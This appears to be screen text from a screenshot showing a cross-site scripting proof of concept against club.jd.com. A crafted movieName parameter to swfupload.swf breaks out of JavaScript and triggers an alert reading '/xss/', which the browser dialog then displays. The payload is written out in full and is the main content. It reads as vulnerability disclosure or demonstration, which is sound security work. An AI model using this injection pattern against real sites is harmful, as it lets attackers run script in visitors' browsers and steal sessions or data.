 Applications Places Google Chrome (unstable)
JD club.jd.com/Static/
club.jd.com/Static/js/swfupload.swf?movieName="])}catch(e){if(!window.x){window.x=1;alert(/xss/)}}//
ABP
The page at club.jd.com says:
/xss/
OK